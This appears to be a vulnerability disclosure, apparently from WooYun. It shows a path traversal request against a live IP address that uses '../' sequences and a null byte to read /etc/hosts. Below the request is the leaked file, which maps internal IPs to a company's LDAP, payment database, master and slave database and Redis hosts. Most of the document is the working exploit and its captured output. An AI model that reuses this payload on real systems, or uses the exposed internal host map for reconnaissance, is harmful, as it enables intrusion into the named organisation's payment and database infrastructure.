 view-source:119.254.70.190/?_p=../../../../../../../../../../etc/hosts%00.jp
1 # Do not remove the following line, or various programs
2 # that require network functionality will fail.
3 127.0.0.1 rent-test localhost.localdomain localhost
4 ::1 localhost6.localdomain6 localhost6
5
6 172.16.5.116 assets01 assets01.homelink.com.cn
7 172.16.5.117 assets02 assets02.homelink.com.cn
8 172.16.5.110 rent-test
9 172.16.5.113 rent-photo-1
0
1 172.16.3.124 ldap.homelink.com.cn
2 #172.16.5.113 redis01.ziroom.com
3 #172.16.5.116 web01.ams.ziroom.com
4 #172.16.5.123 search.ziroom.com
5 #172.16.6.21 db01.ams.ziroom.com
6 #172.16.6.37 zrdbm01.ziroom.com
7 #172.16.6.20 paydbm01.ziroom.com
8 #172.16.6.36 zrdbs01.ziroom.com paydbs01.ziroom.com
9
0 172.16.6.37 db.ziroom.com
1 172.16.6.20 db.pay.ziroom.com
2 172.16.6.36 slavedb.ziroom.com slavedb.pay.ziroom.com
3 172.16.5.123 pay.ziroom.com pay.ziroom.com.cn
4 172.16.5.124 redis.ziroom.com
5 172.16.0.107 itplus.homelink.com.cn
www.wooyun.org